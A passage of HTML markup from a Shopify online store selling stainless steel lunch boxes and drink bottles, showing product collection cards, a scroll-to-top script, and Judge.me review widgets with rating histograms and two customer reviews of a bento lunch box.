(0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--17655278731329__related-products" class="shopify-section section"><style data-shopify>.section-template--17655278731329__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17655278731329__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17655278731329__related-products&product_id=4199750238254&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17655278731329__collection_list_ftHked" class="shopify-section section section-collection-list"><style data-shopify>.section-template--17655278731329__collection_list_ftHked-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__collection_list_ftHked-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  #collection-list-template--17655278731329__collection_list_ftHked {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--17655278731329__collection_list_ftHked .collection-card-wrapper {
      --collection-card-corner-radius: 0.0rem;
    }
    #collection-list-template--17655278731329__collection_list_ftHked .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--17655278731329__collection_list_ftHked .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--17655278731329__collection_list_ftHked .card--title-position-over .card__content--main {
      --color-foreground: 18, 18, 18;
    }
  
  
  #collection-list-template--17655278731329__collection_list_ftHked .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--17655278731329__collection_list_ftHked .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--17655278731329__collection_list_ftHked.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--17655278731329__collection_list_ftHked color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--17655278731329__collection_list_ftHked-padding"><div class="title-wrapper-with-link title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--17655278731329__collection_list_ftHked"
          class="collection-list-title h2 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          POPULAR COLLECTIONS
        </h2></div><div
      id="collection-list-template--17655278731329__collection_list_ftHked"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 6;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes

            </a>
          </h3><p class="card__caption">
              
Stainless Steel Bento Lunch Boxes are an easy way to pack healthy...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088 1600w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles
            </a>
          </h3><p class="card__caption">
              
Ecococoon is an Australian Brand based in Brisbane. Our drink bottles have...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=165 165w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=330 330w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=535 535w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=750 750w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233 1920w
              "
              src="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1920"
              width="1920"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=165 165w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=330 330w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=535 535w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=750 750w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1000 1000w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500 1500w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322 2048w
              "
              src="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups
            </a>
          </h3><p class="card__caption">
              
Ecococoon stainless steel cups are extremely versatile. They can be used for...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=165 165w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=330 330w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=535 535w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=750 750w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862 1080w
              "
              src="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws
            </a>
          </h3><p class="card__caption">
              
Stainless steel straws are the perfect alternative to plastic or paper straws. They...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=165 165w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=330 330w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=535 535w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=750 750w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save

            </a>
          </h3><p class="card__caption">
              
Why not grab a bundle and save $$$.

 
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17655278796865__175989649797534d52" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
<div id="shopify-block-AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg" class="shopify-block shopify-app-block">


  
  

  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
     data-widget='all-reviews-v2025'
     data-entry-point='all_reviews_widget_v2025.js'
     data-entry-key='all-reviews-widget-v2025/main.js'
     data-block-id='AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg'
     data-review-source='all'
     data-show-tabs='true'
     data-show-first='product'
     data-empty-state='empty_widget'
    >

  
    <div class='jdgm-legacy-widget-content' style='display: none;'>
      <div class="" >
        <article class='jdgm-widget jdgm-all-reviews-widget'>
          <style class='jdgm-temp-hiding-style'>.jdgm-all-reviews-widget{ display: none }</style>
          <style>  </style> <div class='jdgm-all-reviews__header' data-number-of-reviews='632' data-average-rating='4.69' data-number-of-product-reviews='631' data-number-of-shop-reviews='1'> <div class='jdgm-all-reviews__summary'> <div class='jdgm-all-reviews__summary-stars' tabindex='0' aria-label='Average rating is 4.69' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-all-reviews__summary-text'>Based on 632 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='524' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (524) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(524)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='55' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (55) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(55)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='5'>  <div class='jdgm-histogram__star' role='button' aria-label="5% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 5%;'> </div> </div> <div class='jdgm-histogram__percentage'>5%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='10' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (10) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='12' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (12) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(12)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;f6aedd20-8a71-4993-bbc5-344ebb02e74e&quot;,&quot;reviewer_name&quot;:&quot;Bethany D.&quot;,&quot;reviewer_initial&quot;:&quot;B&quot;,&quot;title&quot;:&quot;We LOVE this lunchbox!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWe LOVE this lunchbox. My little picky eater (when it came to breakfast) is a changed human; because I load up her lunchbox with all little healthy goodies and she enjoys the novelty of selecting her options out of it. It’s made my snack/meal prep for her days out so much more enjoyable!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-22 23:28:26 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1769124559__1769124541267-img_0015__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1769124559__1769124541267-img_0015__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;1e6b9fe1-ae2b-4b5f-b194-b97218292ba0&quot;,&quot;reviewer_name&quot;:&quot;Carly P.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Love it!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSuch a great quality lunch box, love how much you can fit inside with it still being quite compact! I can tell we will be using this lunchbox for years and years.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-21 01:49:38 